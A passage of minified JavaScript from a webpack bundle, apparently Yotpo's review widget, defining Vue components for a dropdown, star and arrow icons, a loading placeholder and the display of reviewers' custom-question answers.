e?e:e.translation;if(!this.selectedValue&&this.dropdownTitle==s)return;if(this.selectedValue&&(s===this.dropdownTitle||s===this.defaultValue))return void this.clear();this.dropDownBorderColor=this.primaryColor,this.dropDownBorderWidth=this.isBoldLayout?"3px":this.dropDownBorderWidth,this.valuesMap.forEach(((e,t)=>this.valuesMap.set(t,!1))),this.valuesMap.set(e,!0),this.showContent=!1;const i=this.$refs.dropdown;i.focus(),this.shouldSetSortingValue&&this.setOnSiteSorting(this.values.find((e=>e.key===o))?.key),this.$emit("selected",e),setTimeout((()=>{e&&e!==this.defaultValue&&e!==this.dropdownTitle?this.dropDownBorderColor=this.primaryColor:this.dropDownBorderColor=this.dropdownBorderColorDefaultValue}),150)},clear:function(){const e=this.defaultValue;this.dropDownBorderColor=this.isBoldLayout?this.dropDownBorderColor:c.DM["yotpoB2BLightGrey"],this.dropDownBorderWidth=this.isBoldLayout?"2px":this.dropDownBorderWidth,this.valuesMap.forEach(((e,t)=>{const o=t===this.dropdownTitle;this.valuesMap.set(t,o)})),this.selectedValue!==e&&this.$emit("selected",e),this.showContent=!1},isOptionSelected:function(e){return this.valuesMap.get(e)},getBackgroundStyle:function(e){return this.isOptionSelected(e)?this.backgroundColor:""},truncatedInputLabel(e){const t="string"===typeof e?e:e.translation;return e?t.length>=18?`${t.slice(0,15).trim()}...`:t:""},touched(){return this.selectedValue&&![this.defaultValue,this.dropdownTitle].includes(this.selectedValue)},onEscPress(){const e=this.$refs.dropdown;e.focus(),this.onClick(!0)},onArrowPress(e){let t;document.activeElement.blur(),"ArrowDown"!=e.key&&"ArrowUp"!=e.key||e.preventDefault(),t="ArrowDown"==e.key||"Tab"==e.key?this.focusedIndex==this.valuesMap.size-1?0:this.focusedIndex+1:0==this.focusedIndex?this.valuesMap.size-1:this.focusedIndex-1,this.focusedIndex=t;const o=this.valuesRefs;o[t].value.focus()}}}),m=()=>{(0,i.sj)((e=>({"4ca3e8be":e.dropDownBorderColor,"4dbae721":e.dropDownBorderWidth,"0aa41a15":e.dropDownOptionColor})))},w=f.setup;f.setup=w?(e,t)=>(m(),w(e,t)):m;var g=f,v=(o(6679),o(3744));const b=(0,v.Z)(g,[["render",u],["__scopeId","data-v-783fd66b"]]);var x=b},3373:function(e,t,o){"use strict";o.d(t,{Z:function(){return p}});var s=o(6252);const i={width:"10",height:"7",viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r=(0,s._)("path",{d:"M1 1L5 5L9 1",stroke:"#373330","stroke-width":"1.5"},null,-1),n=[r];function a(e,t,o,r,a,l){return(0,s.wg)(),(0,s.iD)("svg",i,n)}var l=(0,s.aZ)({name:"DropdownArrowIcon"}),u=o(3744);const d=(0,u.Z)(l,[["render",a]]);var p=d},549:function(e,t,o){"use strict";o.d(t,{Z:function(){return d}});var s=o(6252);const i={width:"12",height:"9",viewBox:"0 0 12 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"},r=["fill"];function n(e,t,o,n,a,l){return(0,s.wg)(),(0,s.iD)("svg",i,[(0,s._)("path",{d:"M4.66649 7.115L10.7945 0.986328L11.7378 1.92899L4.66649 9.00033L0.423828 4.75766L1.36649 3.81499L4.66649 7.115Z",fill:e.color},null,8,r)])}var a=(0,s.aZ)({name:"SelectedIcon",props:{color:{type:String,required:!0}}}),l=o(3744);const u=(0,l.Z)(a,[["render",n]]);var d=u},6426:function(e,t,o){"use strict";o.d(t,{Z:function(){return b}});var s=o(6252),i=o(3577);const r=["width","height"],n=["id"],a=["offset","stop-color"],l=["offset","stop-color"],u=["fill"],d=["width","height"],p=["id"],c=["offset","stop-color"],h=["offset","stop-color"],y=["stroke","fill"];function f(e,t,o,f,m,w){return e.outlined?((0,s.wg)(),(0,s.iD)("svg",{key:1,class:(0,i.C_)(e.starIconClassName),width:e.width,height:e.height,viewBox:"0 0 33 33",fill:"none",xmlns:"http://www.w3.org/2000/svg",transform:"scale(1.2, 1.2)"},[(0,s._)("defs",null,[(0,s._)("linearGradient",{id:e.gradientId},[(0,s._)("stop",{offset:e.fillPercent,"stop-color":e.fullColor},null,8,c),(0,s._)("stop",{offset:e.fillPercent,"stop-color":e.emptyColor,"stop-opacity":"1"},null,8,h)],8,p)]),(0,s._)("path",{d:"M17.0919 25.4549L16.8335 25.299L16.5751 25.4549L7.39263 30.9971L9.82942 20.5516L9.89798 20.2577L9.66988 20.0601L1.55658 13.0315L12.2393 12.1252L12.5397 12.0997L12.6574 11.8221L16.8335 1.9688L21.0096 11.8221L21.1273 12.0997L21.4277 12.1252L32.1104 13.0315L23.9971 20.0601L23.769 20.2577L23.8376 20.5516L26.2744 30.9971L17.0919 25.4549Z",stroke:e.fullColor,fill:e.gradientUrl},null,8,y)],10,d)):((0,s.wg)(),(0,s.iD)("svg",{key:0,class:(0,i.C_)(e.starIconClassName),width:e.width,height:e.height,viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg",transform:"scale(1.2, 1.2)"},[(0,s._)("defs",null,[(0,s._)("linearGradient",{id:e.gradientId},[(0,s._)("stop",{offset:e.fillPercent,"stop-color":e.fullColor},null,8,a),(0,s._)("stop",{offset:e.fillPercent,"stop-color":e.emptyColor,"stop-opacity":"1"},null,8,l)],8,n)]),(0,s._)("path",{d:"M9 14.118L14.562 17.475L13.086 11.148L18 6.891L11.529 6.342L9 0.375L6.471 6.342L0 6.891L4.914 11.148L3.438 17.475L9 14.118Z",fill:e.gradientUrl},null,8,u)],10,r))}var m=o(4927),w=(0,s.aZ)({name:"StarIcon",props:{fullColor:{type:String,default:m.DM["yotpoStarsOrange"]},emptyColor:{type:String,default:m.DM["yotpoB2BLightGrey"]},fill:{type:Number,required:!0},width:{type:Number,default:18},height:{type:Number,default:18},outlined:{type:Boolean,default:!1}},computed:{gradientId(){return`yotpo_stars_gradient_${Math.random()}`},gradientUrl(){return`url(#${this.gradientId})`},fillPercent:function(){const e=100*this.fill;return`${e}%`},starIconClassName:function(){const e=1===this.fill?"yotpo-sr-star-full":.51===this.fill?"yotpo-sr-star-half":"yotpo-sr-star-empty";return`yotpo-star-rating-icon ${e}`}}}),g=o(3744);const v=(0,g.Z)(w,[["render",f]]);var b=v},3996:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return b}});var s=o(6252);const i={ref:"starDistributionPlaceholder",class:"yotpo-star-distribution-ph"},r=(0,s._)("circle",{cx:"10",cy:"8",r:"8"},null,-1),n=["width"],a=(0,s._)("circle",{cx:"10",cy:"33",r:"8"},null,-1),l=["width"],u=(0,s._)("circle",{cx:"10",cy:"58",r:"8"},null,-1),d=["width"],p=(0,s._)("circle",{cx:"10",cy:"83",r:"8"},null,-1),c=["width"],h=(0,s._)("circle",{cx:"10",cy:"108",r:"8"},null,-1),y=["width"];function f(e,t,o,f,m,w){const g=(0,s.up)("content-loader");return(0,s.wg)(),(0,s.iD)("div",i,[(0,s.Wm)(g,{width:e.maxWidth,height:130,speed:2,"primary-color":"#f3f3f3","secondary-color":"#ecebeb",style:{"{\n          width":"100%"}},{default:(0,s.w5)((()=>[r,(0,s._)("rect",{x:"25",y:"3",rx:"5",ry:"5",width:e.rectWidth,height:"10"},null,8,n),a,(0,s._)("rect",{x:"25",y:"28",rx:"5",ry:"5",width:e.rectWidth,height:"10"},null,8,l),u,(0,s._)("rect",{x:"25",y:"53",rx:"5",ry:"5",width:e.rectWidth,height:"10"},null,8,d),p,(0,s._)("rect",{x:"25",y:"78",rx:"5",ry:"5",width:e.rectWidth,height:"10"},null,8,c),h,(0,s._)("rect",{x:"25",y:"103",rx:"5",ry:"5",width:e.rectWidth,height:"10"},null,8,y)])),_:1},8,["width"])],512)}var m=o(6357),w=(0,s.aZ)({name:"StarDistributionPlaceholder",components:{ContentLoader:m.pO},props:{maxWidth:{type:Number,required:!0}},data(){return{circleMargin:25}},computed:{rectWidth(){return this.maxWidth-this.circleMargin}}}),g=(o(7501),o(3744));const v=(0,g.Z)(w,[["render",f]]);var b=v},2249:function(e,t,o){"use strict";o.r(t),o.d(t,{default:function(){return c}});var s=o(6252);const i={class:"yotpo-review-question"};function r(e,t,o,r,n,a){const l=(0,s.up)("ReviewQuestionsWrapper"),u=(0,s.up)("SeeMoreQuestions");return(0,s.wg)(),(0,s.iD)("div",i,[(0,s.Wm)(l,{"is-media-modal-child":e.isMediaModalChild,"is-middle-column-display":e.isMiddleColumnDisplay,"range-questions":e.getRangeQuestions,"key-value-questions":e.getQuestions.visible.keyValue,"customer-free-text-questions":e.getQuestions.visible.customerFreeText,"product-free-text-questions":e.getQuestions.visible.productFreeText,"customer-metadata":e.getVisibleCustomerMetadataQuestions(),"product-metadata":e.getVisibleProductMetadataQuestions(),"is-see-more":e.seeMoreOpen,"is-see-more-display":!1,"has-hidden-questions":e.hasHiddenQuestion,type:e.type},null,8,["is-media-modal-child","is-middle-column-display","range-questions","key-value-questions","customer-free-text-questions","product-free-text-questions","customer-metadata","product-metadata","is-see-more","has-hidden-questions","type"]),e.shouldDisplaySeeMore?((0,s.wg)(),(0,s.j4)(u,{key:0,"is-media-modal-child":e.isMediaModalChild,"is-middle-column-display":e.isMiddleColumnDisplay,"all-range-questions":e.allRangeQuestions,"range-questions":e.getHiddenRangeQuestions,"key-value-questions":e.getQuestions.hidden.keyValue,"customer-free-text-questions":e.getQuestions.hidden.customerFreeText,"product-free-text-questions":e.getQuestions.hidden.productFreeText,"customer-metadata":e.getHiddenCustomerMetadataQuestions(),"product-metadata":e.getHiddenProductMetadataQuestions(),type:e.type,onSeeMoreClicked:e.seeMoreClicked},null,8,["is-media-modal-child","is-middle-column-display","all-range-questions","range-questions","key-value-questions","customer-free-text-questions","product-free-text-questions","customer-metadata","product-metadata","type","onSeeMoreClicked"])):(0,s.kq)("",!0)])}var n=o(9954),a=o(4743),l=o(5724),u=(0,s.aZ)({name:"ReviewQuestions",components:{ReviewQuestionsWrapper:l.Z,SeeMoreQuestions:a.Z},data(){const e=[],t={visible:{range:[],keyValue:[],customerFreeText:[],productFreeText:[],customerMetadataQuestions:[],productMetadataQuestions:[]},hidden:{range:[],keyValue:[],customerFreeText:[],productFreeText:[],customerMetadataQuestions:[],productMetadataQuestions:[]}};return{seeMoreOpen:!1,questionsMoved:e,reviewQuestions:t}},setup(){return{reviewsModule:(0,s.f3)("reviewsModule"),isMobileDevice:(0,s.f3)("isMobileDevice")}},props:{review:{type:Object,required:!0},type:{type:String,default:"customer"},isMediaModalChild:{type:Boolean,default:!1},isMiddleColumnDisplay:{type:Boolean,default:!1}},mounted(){this.fetchQuestions()},computed:{getRangeQuestions(){return this.getQuestions.visible.range},getHiddenRangeQuestions(){return this.getQuestions.hidden.range},shouldDisplaySeeMore(){return(this.reviewQuestions.hidden.range.length||this.reviewQuestions.hidden.keyValue.length||this.reviewQuestions.hidden.customerFreeText.length||this.reviewQuestions.hidden.productFreeText.length||this.reviewQuestions.hidden.customerMetadataQuestions.length||this.reviewQuestions.hidden.productMetadataQuestions.length)>0},getQuestions(){return this.reviewQuestions},hasHiddenQuestion(){return(this.reviewQuestions.hidden.keyValue.length||this.reviewQuestions.hidden.customerFreeText.length||this.reviewQuestions.hidden.productFreeText.length)>0},allRangeQuestions(){return this.getQuestions.visible.range.concat(this.getQuestions.hidden.range)},isNarrowDisplay(){return this.isMobileDevice||this.isMediaModalChild||this.isMiddleColumnDisplay},getMetaFields(){return this.review.metadata||[]}},methods:{getVisibleCustomerMetadataQuestions(){return this.reviewQuestions.visible.customerMetadataQuestions},getVisibleProductMetadataQuestions(){return this.reviewQuestions.visible.productMetadataQuestions},getHiddenCustomerMetadataQuestions(){return this.reviewQuestions.hidden.customerMetadataQuestions},getHiddenProductMetadataQuestions(){return this.reviewQuestions.hidden.productMetadataQuestions},fetchQuestions(){if(!this.review.customFields?.length&&!this.getMetaFields.length)return[];const e=this.reviewsModule.getCustomQuestions(this.review.customFields||[],this.getMetaFields,this.type);this.reviewQuestions.hidden=e.hidden,this.reviewQuestions.visible=e.visible,this.shouldSwapRangeQuestion(this.reviewQuestions)&&(this.reviewQuestions.hidden.range=this.reviewQuestions.visible.range.concat(this.reviewQuestions.hidden.range),this.reviewQuestions.visible.keyValue=this.reviewQuestions.visible.keyValue.concat(this.reviewQuestions.hidden.keyValue),this.reviewQuestions.hidden.keyValue=[])},seeMoreClicked(e){this.seeMoreOpen=e,this.seeMoreOpen?this.moveQuestionToHidden():this.moveQuestionToVisible(),this.$emit("seeMoreClicked",{})},shouldSwapRangeQuestion(e){const t=this.seeMoreOpen&&[n.d1.MOBILE,n.d1.BOLD].includes(this.type),o=e.visible.keyValue.length||e.visible.customerFreeText.length||e.visible.productFreeText.length||e.hidden.keyValue.length||e.hidden.customerFreeText.length||e.hidden.productFreeText.length||e.visible.productMetadataQuestions.length||e.hidden.productMetadataQuestions.length;return t&&o},moveQuestionToHidden(){if(this.seeMoreOpen){const e=this.getQuestions.hidden.keyValue.length||this.getQuestions.hidden.range.length;if(this.getQuestions.visible.productFreeText.length>0){if(e){const e=this.getQuestions.visible.productFreeText;this.reviewQuestions.hidden.productFreeText=e.concat(this.reviewQuestions.hidden.productFreeText),this.questionsMoved=this.questionsMoved.concat(e),this.reviewQuestions.visible.productFreeText=[]}}else if(this.getQuestions.visible.customerFreeText.length>0){if(e){const e=this.getQuestions.visible.customerFreeText;this.reviewQuestions.hidden.customerFreeText=e.concat(this.reviewQuestions.hidden.customerFreeText),this.questionsMoved=this.questionsMoved.concat(e),this.reviewQuestions.visible.customerFreeText=[]}}else if(this.getQuestions.visible.customerMetadataQuestions.length>0){if(e){const e=this.getQuestions.visible.customerMetadataQuestions;this.reviewQuestions.hidden.customerMetadataQuestions=e.concat(this.reviewQuestions.hidden.customerMetadataQuestions),this.questionsMoved=this.questionsMoved.concat(e),this.reviewQuestions.visible.customerMetadataQuestions=[]}}else if(this.getQuestions.visible.productMetadataQuestions.length>0&&e){const e=this.getQuestions.visible.productMetadataQuestions;this.reviewQuestions.hidden.productMetadataQuestions=e.concat(this.reviewQuestions.hidden.productMetadataQuestions),this.questionsMoved=this.questionsMoved.concat(e),this.reviewQuestions.visible.productMetadataQuestions=[]}}},moveQuestionToVisible(){this.questionsMoved.length&&this.questionsMoved.forEach((e=>{switch(e.fieldType){case n.LD.PRODUCT_FREE_TEXT:this.reviewQuestions.visible.productFreeText.unshift(e),this.questionsMoved=this.questionsMoved.filter((t=>t.questionId!==e.questionId)),this.reviewQuestions.hidden.productFreeText=this.reviewQuestions.hidden.productFreeText.filter((t=>t.questionId!==e.questionId));break;case n.LD.CUSTOMER_FREE_TEXT:this.reviewQuestions.visible.customerFreeText.unshift(e),this.questionsMoved=this.questionsMoved.filter((t=>t.questionId!==e.questionId)),this.reviewQuestions.hidden.customerFreeText=this.reviewQuestions.hidden.customerFreeText.filter((t=>t.questionId!==e.questionId));break;case n.KR.CUSTOMER_PROPERTIES:case n.KR.CUSTOMER_CUSTOM_PROPERTIES:this.reviewQuestions.visible.customerMetadataQuestions.unshift(e),this.questionsMoved=this.questionsMoved.filter((t=>t.questionId!==e.questionId)),this.reviewQuestions.hidden.customerMetadataQuestions=this.reviewQuestions.hidden.customerMetadataQuestions.filter((t=>t.questionId!==e.questionId));break;case n.KR.ORDER_PROPERTIES:case n.KR.PRODUCT_PROPERTIES:case n.KR.PRODUCT_SPEC_PROPERTIES:case n.KR.ORDER_CUSTOM_PROPERTIES:case n.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES:case n.KR.ORDER_PRODUCT_PROPERTIES:this.reviewQuestions.visible.productMetadataQuestions.unshift(e),this.questionsMoved=this.questionsMoved.filter((t=>t.questionId!==e.questionId)),this.reviewQuestions.hidden.productMetadataQuestions=this.reviewQuestions.hidden.productMetadataQuestions.filter((t=>t.questionId!==e.questionId));break}}))}}}),d=o(3744);const p=(0,d.Z)(u,[["render",r]]);var c=p},5724:function(e,t,o){"use strict";o.d(t,{Z:function(){return E}});var s=o(6252);const i={class:"yotpo-review-question-wrapper"};function r(e,t,o,r,n,a){const l=(0,s.up)("KeyValueQuestions"),u=(0,s.up)("RangeQuestions"),d=(0,s.up)("FreeTextQuestions"),p=(0,s.up)("MetaDataQuestions");return(0,s.wg)(),(0,s.iD)("div",i,[e.showKeyValueQuestions?((0,s.wg)(),(0,s.j4)(l,{key:0,class:"yotpo-review-key-value-question",questions:e.keyValueQuestions,"is-media-modal-child":e.isMediaModalChild},null,8,["questions","is-media-modal-child"])):(0,s.kq)("",!0),e.showTopRangeQuestions()?((0,s.wg)(),(0,s.j4)(u,{key:1,class:"yotpo-review-range-question-top",questions:e.rangeQuestions,"questions-info":e.questionsInfo,"is-media-modal-child":e.isMediaModalChild,"is-middle-column-display":e.isMiddleColumnDisplay,"is-bottom-line-display":e.isBottomLineDisplay},null,8,["questions","questions-info","is-media-modal-child","is-middle-column-display","is-bottom-line-display"])):(0,s.kq)("",!0),e.showCustomerFreeTextQuestions?((0,s.wg)(),(0,s.j4)(d,{key:2,class:"yotpo-review-free-text-question",questions:e.customerFreeTextQuestions},null,8,["questions"])):(0,s.kq)("",!0),e.showProductFreeTextQuestions?((0,s.wg)(),(0,s.j4)(d,{key:3,class:"yotpo-review-free-text-question",questions:e.productFreeTextQuestions,"is-middle-column-display":e.isMiddleColumnDisplay},null,8,["questions","is-middle-column-display"])):(0,s.kq)("",!0),e.showMobileBottomRangeQuestions()?((0,s.wg)(),(0,s.j4)(u,{key:4,class:"yotpo-review-range-question-bottom",questions:e.allRangeQuestions,"questions-info":e.questionsInfo,"is-media-modal-child":e.isMediaModalChild,"is-middle-column-display":e.isMiddleColumnDisplay,"is-bottom-line-display":e.isBottomLineDisplay},null,8,["questions","questions-info","is-media-modal-child","is-middle-column-display","is-bottom-line-display"])):(0,s.kq)("",!0),e.showMetaDataQuestions?((0,s.wg)(),(0,s.j4)(p,{key:5,class:"yotpo-review-key-value-question",questions:e.getMetaDataQuestions},null,8,["questions"])):(0,s.kq)("",!0)])}var n=o(3577);const a={key:0,class:"yotpo-custom-questions-wrapper"};function l(e,t,o,i,r,l){return e.isMobile?((0,s.wg)(),(0,s.iD)("div",{key:1,class:"yotpo-custom-questions-wrapper",style:(0,n.j5)(e.questionsWrapperStyle)},[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-question-wrapper",style:(0,n.j5)(e.questionStyle)},[(0,s._)("span",{class:"yotpo-custom-questions-title",style:(0,n.j5)(e.questionTitleStyle)},(0,n.zw)(t.title)+":",5),(0,s._)("span",{class:"yotpo-custom-questions-value",style:(0,n.j5)(e.questionValueStyle)},(0,n.zw)(t.value),5),(0,s._)("span",null,(0,n.zw)(e.questionCommaSuffix(o)),1)],4)))),128))],4)):((0,s.wg)(),(0,s.iD)("div",a,[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-title",style:(0,n.j5)(e.getQuestionIndices(o))},(0,n.zw)(t.title),5)))),128)),((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-value",style:(0,n.j5)(e.getQuestionIndices(o))},(0,n.zw)(t.value),5)))),128))]))}var u=o(4927),d=(0,s.aZ)({name:"KeyValueQuestions",setup(){return{isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig")}},props:{questions:{type:Object,required:!0},isMediaModalChild:{type:Boolean,default:!1}},computed:{layout(){return this.viewConfig.layout},isMobile(){return this.isMobileDevice||this.isMediaModalChild||this.isBoldLayout},isBoldLayout(){return"boldLayout"===this.layout},questionsWrapperStyle(){return this.isMobile?{display:"flex",gap:"10px"}:{}},questionStyle(){return this.isMobile?{display:"flex"}:{}},questionTitleStyle(){return this.isMobile?{"text-align":"start","font-weight":700,"white-space":"nowrap","overflow-wrap":"break-word","margin-right":"5px","font-size":"14px","line-height":"22px"}:{}},questionValueStyle(){return this.isMobile?{"white-space":"nowrap","overflow-wrap":"break-word"}:{}}},methods:{getQuestionIndices(e){return{"grid-row-start":e+1,color:u.ZP.getColorWithOpacity(u.DM["yotpoPrimaryTextBlack"],"0.7")}},questionCommaSuffix(e){const t=e<this.questions.length-1;return t?",":""}}}),p=(o(5235),o(3744));const c=(0,p.Z)(d,[["render",l]]);var h=c;const y={key:0,class:"yotpo-custom-questions-free-text-wrapper"};function f(e,t,o,i,r,a){return e.questions.length?((0,s.wg)(),(0,s.iD)("div",y,[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,class:"yotpo-custom-questions-free-text-question",tabindex:0},[(0,s._)("span",{class:"yotpo-custom-questions-free-text-title",style:(0,n.j5)(e.freeTextTitleStyle(t.fieldType))},(0,n.zw)(t.title),5),(0,s._)("span",{class:"yotpo-custom-questions-free-text-value",style:(0,n.j5)(e.freeTextContentStyle(t.fieldType))},(0,n.zw)(e.decodeHtml(t.value)),5)])))),128))])):(0,s.kq)("",!0)}var m=o(883),w=(0,s.aZ)({name:"FreeTextQuestions",props:{questions:{type:Object,required:!0},isMiddleColumnDisplay:{type:Boolean,default:!1}},methods:{freeTextTitleStyle(e){const t=(0,m.ei)(e),o=u.ZP.getColorWithOpacity(u.DM["yotpoPrimaryTextBlack"],"0.7"),s=t?700:400;return{color:o,fontWeight:s}},freeTextContentStyle(e){const t=(0,m.ei)(e),o=u.ZP.getColorWithOpacity(u.DM["yotpoPrimaryTextBlack"],"0.7"),s=t?400:700,i=t?"normal":"bold",r=t?"14px":"12px";return{color:o,fontWeight:s,fontStyle:i,fontSize:r}},decodeHtml(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}}});o(6121);const g=(0,p.Z)(w,[["render",f]]);var v=g;const b=["type"],x=["title"],C=["title"];function M(e,t,o,i,r,a){const l=(0,s.up)("ProgressBar");return(0,s.wg)(),(0,s.iD)("div",{class:"yotpo-custom-questions-range-question",style:(0,n.j5)(e.questionsStyle)},[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.validQuestions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,class:"yotpo-custom-questions-range-question-wrapper",tabindex:0,type:t.fieldType,style:(0,n.j5)(e.questionWrapperStyle)},[(0,s._)("div",{class:"yotpo-custom-questions-range-question-title",title:t.title},(0,n.zw)(e.truncatedTitle(t)),9,x),(0,s.Wm)(l,{class:"yotpo-progress-bar-wrapper",value:e.deserializeQuestionValue(t),total:100,style:(0,n.j5)(t.fieldType),label:e.deserializeQuestionLabel(t),rtl:e.isRTL},null,8,["value","style","label","rtl"]),e.showExternalLabel(t.fieldType)?((0,s.wg)(),(0,s.iD)("div",{key:0,title:e.deserializeQuestionLabel(t),class:"yotpo-custom-questions-range-question-value",style:(0,n.j5)(e.rangedValueStyle(t))},(0,n.zw)(e.truncatedValue(t)),13,C)):(0,s.kq)("",!0)],12,b)))),128))],4)}var q=o(6514),D=o(4842),T=o(965),Q=(0,s.aZ)({name:"RangeQuestions",components:{ProgressBar:q.Z},data(){const e=[];return{validQuestions:e}},setup(){return{isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig")}},props:{questions:{type:Object,required:!0},questionsInfo:{type:Object,required:!0},isMediaModalChild:{type:Boolean,default:!1},isMiddleColumnDisplay:{type:Boolean,default:!1},isBottomLineDisplay:{type:Boolean,default:!1}},mounted(){this.initQuestions()},computed:{isRTL(){return this.viewConfig.rtl},layout(){return this.viewConfig.layout},isNarrowDisplay(){return this.isMobileDevice||this.isMediaModalChild||this.isMiddleColumnDisplay||this.isBoldLayout},isBoldLayout(){return"boldLayout"===this.layout},questionsStyle(){return this.isNarrowDisplay&&this.isMiddleColumnDisplay&&!this.isBottomLineDisplay?{display:"flex",gap:"3%","flex-flow":"wrap"}:this.isNarrowDisplay&&!this.isBottomLineDisplay?{display:"flex",gap:"5%","flex-flow":"wrap"}:{}},questionWrapperStyle(){return this.isNarrowDisplay&&this.isMiddleColumnDisplay&&!this.isBottomLineDisplay?{"flex-basis":"30%",width:"30%","margin-bottom":"0px"}:this.isNarrowDisplay&&!this.isBottomLineDisplay?{"flex-basis":"45%",width:"45%","margin-bottom":"24px"}:{}}},methods:{initQuestions:function(){this.questions.forEach((e=>{const t=this.deserializeQuestionValue(e);t!==D.Bq&&this.validQuestions.push(e)}))},deserializeQuestionLabel:function(e){return D.ZP.deserializeQuestionLabel(e,this.getQuestionInfoById(e.questionId))},getQuestionInfoById:function(e){return this.questionsInfo.filter((t=>t.questionId==e))[0]},deserializeQuestionValue:function(e){return D.ZP.deserializeQuestionValue(e,this.getQuestionInfoById(e.questionId))},rangedValueStyle(e){const t=e.value,o=1===t?"flex-start":2===t?"center":"flex-end";return{"justify-content":o}},showExternalLabel(e){return"Size"===e},truncatedValue(e){const t=this.deserializeQuestionLabel(e);return(0,T.bI)(t,16)},truncatedTitle(e){return(0,T.bI)(e.title,18)}}});o(8307);const S=(0,p.Z)(Q,[["render",M]]);var L=S,k=o(9954);const B={key:0,class:"yotpo-custom-questions-wrapper"};function R(e,t,o,i,r,a){return e.isMobile?((0,s.wg)(),(0,s.iD)("div",{key:1,class:"yotpo-custom-questions-wrapper",style:(0,n.j5)(e.questionsWrapperStyle)},[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-question-wrapper",style:(0,n.j5)(e.questionStyle)},[(0,s._)("span",{class:"yotpo-custom-questions-title",style:(0,n.j5)(e.questionTitleStyle)},(0,n.zw)(t.title)+":",5),(0,s._)("span",{class:"yotpo-custom-questions-value",style:(0,n.j5)(e.questionValueStyle)},(0,n.zw)(t.value),5),(0,s._)("span",null,(0,n.zw)(e.questionCommaSuffix(o)),1)],4)))),128))],4)):((0,s.wg)(),(0,s.iD)("div",B,[((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-title",style:(0,n.j5)(e.getQuestionIndices(o))},(0,n.zw)(t.title),5)))),128)),((0,s.wg)(!0),(0,s.iD)(s.HY,null,(0,s.Ko)(e.questions,((t,o)=>((0,s.wg)(),(0,s.iD)("div",{key:o,tabindex:0,class:"yotpo-custom-questions-value",style:(0,n.j5)(e.getQuestionIndices(o))},(0,n.zw)(t.value),5)))),128))]))}var O=(0,s.aZ)({name:"MetaDataQuestions",setup(){return{isMobileDevice:(0,s.f3)("isMobileDevice"),viewConfig:(0,s.f3)("viewConfig")}},props:{questions:{type:Object,required:!0},isMediaModalChild:{type:Boolean,default:!1}},computed:{layout(){return this.viewConfig.layout},isMobile(){return this.isMobileDevice||this.isMediaModalChild||this.isBoldLayout},isBoldLayout(){return"boldLayout"===this.layout},questionsWrapperStyle(){return this.isMobile?{display:"flex",gap:"10px"}:{}},questionStyle(){return this.isMobile?{display:"flex"}:{}},questionTitleStyle(){return this.isMobile?{"text-align":"start","font-weight":700,"white-space":"nowrap","overflow-wrap":"break-word","margin-right":"5px","font-size":"14px","line-height":"22px"}:{}},questionValueStyle(){return this.isMobile?{"white-space":"nowrap","overflow-wrap":"break-word"}:{}}},methods:{getQuestionIndices(e){return{"grid-row-start":e+1,color:u.ZP.getColorWithOpacity(u.DM["yotpoPrimaryTextBlack"],"0.7")}},questionCommaSuffix(e){const t=e<this.questions.length-1;return t?",":""}}});o(1573);const I=(0,p.Z)(O,[["render",R]]);var _=I,V=(0,s.aZ)({name:"ReviewQuestionsWrapper",components:{KeyValueQuestions:h,FreeTextQuestions:v,RangeQuestions:L,MetaDataQuestions:_},props:{keyValueQuestions:{type:Object,default:Object},allRangeQuestions:{type:Object,default:Object},rangeQuestions:{type:Object,default:Object},customerFreeTextQuestions:{type:Object,default:Object},productFreeTextQuestions:{type:Object,default:Object},customerMetadata:{type:Object,default:Object},productMetadata:{type:Object,default:Object},isMediaModalChild:{type:Boolean,default:!1},isMiddleColumnDisplay:{type:Boolean,default:!1},isBottomLineDisplay:{type:Boolean,default:!1},isSeeMore:{type:Boolean,default:!1},isSeeMoreDisplay:{type:Boolean,default:!0},hasHiddenQuestions:{type:Boolean,default:!1},type:{type:String,default:""}},setup(){return{filtersModule:(0,s.f3)("filtersModule")}},computed:{questionsInfo(){return this.filtersModule.state.productFilters.customQuestions||[]},showKeyValueQuestions(){return this.keyValueQuestions.length>0},showCustomerFreeTextQuestions(){return this.customerFreeTextQuestions.length>0},showProductFreeTextQuestions(){return this.productFreeTextQuestions.length>0},getMetaDataQuestions(){return[k.d1.MOBILE,k.d1.BOLD].includes(this.type)?this.customerMetadata.concat(this.productMetadata):this.type===k.d1.CUSTOMER?this.customerMetadata:this.productMetadata},showMetaDataQuestions(){return!this.isBottomLineDisplay&&this.getMetaDataQuestions.length>0},hasNonRangeQuestions(){return this.showCustomerFreeTextQuestions||this.showProductFreeTextQuestions||this.showKeyValueQuestions},hasRangeQuestions(){return this.rangeQuestions.length>0},hasAllRangedQuestions(){return 